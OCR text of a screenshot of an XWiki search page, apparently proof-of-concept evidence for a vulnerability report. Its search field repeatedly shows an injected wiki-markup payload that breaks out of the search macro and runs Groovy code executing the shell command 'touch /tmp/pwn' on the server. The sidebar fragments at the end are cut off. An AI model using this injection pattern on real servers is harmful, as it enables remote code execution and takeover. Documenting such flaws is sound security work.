 XWIKI
Applications
Dashboard
Help
Sandbox
Navigation
Home
/ Home
/ Search: }}}{{async async=false}}{{groovy}}def sout = new StringBuilder(), serr = new StringBuilder(); def proc = 'touch /tmp/pwn'.execute(); proc.consumeProcessOutput(sout, serr);
proc.waitForOrKill(1000); println "$sout";{{/groovy}}{{/async}}
Search: }}}{{async async=false}}
{{groovy}}def sout = new
StringBuilder(), serr = new
StringBuilder(); def proc = 'touch
/tmp/pwn'.execute();
proc.consumeProcessOutput(sout,
serr); proc.waitForOrKill(1000); println
"$sout";{{/groovy}}{{/async}}
}}}{{async async=false}}{{groovy}}def sout = new StringBuilder(), serr =
Show: Highlighting Facets
Sort by: Relevance Title Last modification date Last author
No results
RSS feed for search on [}}}{{async async=false}}{{groovy}}def sout = new StringBuilder(), serr = new StringBuilder(); def
proc = 'touch /tmp/pwn'.execute(); proc.consumeProcessOutput(sout, serr); proc.waitForOrKill(1000); println "$sout";
{{/groovy}}{{/async}}]
Refine your search
Select a category and activate filters
on the current results
Reset all Collapse all
Result type
Document 0
Language
No language 0
Tips
Did you
improve
to fill th
open so
Need
If you n
can con
Com
Profe